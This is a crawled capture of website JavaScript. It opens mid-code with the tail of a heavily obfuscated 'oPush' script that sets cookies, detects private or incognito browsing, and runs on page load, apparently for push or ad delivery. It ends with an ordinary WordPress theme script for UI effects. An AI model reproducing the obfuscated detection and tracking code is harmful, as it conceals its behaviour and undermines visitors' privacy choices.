Date()[_0x3ee871(0x1bb)]()+0x15180*_0x54a6c4*0x3e8)[_0x3ee871(0x1c2)]();document['cookie']=_0x548eeb+'='+_0x3dfc46+_0x3ee871(0x126)+_0x1aa1b5+_0x3ee871(0x195)+_0x113e37+_0x3ee871(0x127)+_0x3c6fc4;}},this[_0x4a8a00(0x191)]=function(){return new Promise(_0xeb973e=>{const _0x72e4a9=_0x3db9,_0x192d5c=()=>_0xeb973e(!0x0),_0xf71c19=()=>_0xeb973e(!0x1);if(window['webkitRequestFileSystem'])return void window[_0x72e4a9(0x123)](0x0,0x0,_0xf71c19,_0x192d5c);if(_0x72e4a9(0x193)in document[_0x72e4a9(0x131)]['style']){if(null===indexedDB)return _0x192d5c();const _0x51f1f5=indexedDB[_0x72e4a9(0x147)](_0x72e4a9(0x13f));return _0x51f1f5[_0x72e4a9(0x133)]=_0x192d5c,void(_0x51f1f5[_0x72e4a9(0x185)]=_0xf71c19);}const _0x8b6bc9=navigator['userAgent']['match'](/Version\/([0-9\._]+).*Safari/);if(_0x8b6bc9){if(parseInt(_0x8b6bc9[0x1],0xa)<0xb)return(()=>{const _0x4ebcb0=_0x72e4a9;try{localStorage[_0x4ebcb0(0x1a2)]?_0xf71c19():(localStorage['x']=0x1,localStorage[_0x4ebcb0(0x1a7)]('x'),_0xf71c19());}catch(_0x5ef492){navigator['cookieEnabled']?_0x192d5c():_0xf71c19();}})();try{return window[_0x72e4a9(0x16d)](null,null,null,null),_0xf71c19();}catch(_0x121a51){return _0x192d5c();}}return window[_0x72e4a9(0x1bd)]||!window['PointerEvent']&&!window[_0x72e4a9(0x1b2)]?_0xf71c19():_0x192d5c();});};}function _0x3db9(_0x2c751a,_0x4bfc9c){_0x2c751a=_0x2c751a-0x121;let _0x5bd5f4=_0x5bd5[_0x2c751a];return _0x5bd5f4;}window[_0x2ebd30(0x145)](_0x2ebd30(0x186),function(){const _0x341bc4=_0x2ebd30;oP[_0x341bc4(0x1a3)]();});let oP=new oPush();

--- FILE ---
content_type: application/javascript
request_url: https://ourmovieday.com/wp-content/themes/kanewp/assets/js/custom.js?ver=1.0
body_size: 921
content:

(function($, window, document, undefined) {
    'use strict';	
			
    // Back to top button

    if ($('#back-to-top').length) {
        var scrollTrigger = 100, // px
            backToTop = function() {
                var scrollTop = $(window).scrollTop();
                if (scrollTop > scrollTrigger) {
                    $('#back-to-top').addClass('show');
                } else {
                    $('#back-to-top').removeClass('show');
                }
            };
        backToTop();
        $(window).on('scroll', function() {
            backToTop();
        });
        $('#back-to-top').on('click', function(e) {
            e.preventDefault();
            $('html,body').animate({
                scrollTop: 0
            }, 700);
        });
    } 

	// Toggle open and close sidenav

    $('.toggle-open-close').click(function() {
        $("#sidenav-left").toggleClass("sidenav-w");
    });

    // Gallery Lightbox modify arrows

    $(document).on('click', '[data-toggle="lightbox"]', function(event) {
        event.preventDefault();
        $(this).ekkoLightbox({
            leftArrow: '<span><i class="fal fa-chevron-left fa-2x"></i></span>',
            rightArrow: '<span><i class="fal fa-chevron-right fa-2x"></i></span>',
        });
    });

    // Add custom classes to predefined targets	
    
    $('.wpcf7-form-control').addClass('border-class');
	$('.form-row select, textarea, input[type=number]').addClass('form-control');
	$('.wpcf7 input[type="submit"], .wpcf7 input[type="button"]').addClass('btn btn-custom btn-lg btn-block');
	$('.updated').addClass('alert alert-success');
	$( ".widget_archive select" ).wrap( "<div class='newarrow'></div>" );
	
    // Full screen search

    $(function() {
        $('a[href="#search"]').on('click', function(event) {
            event.preventDefault();
            $('#search').addClass('open');
            $('#search > form > input[type="search"]').focus();
        });

        $('#search, #search button.close').on('click keyup', function(event) {
            if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
                $(this).removeClass('open');
            }
        });
    });		  
			
	// Navbar collapse
	
	$('.navbar-collapse a').click(function(){
	  $(".navbar-collapse").collapse('hide');
	});		 

})(jQuery, window, document);
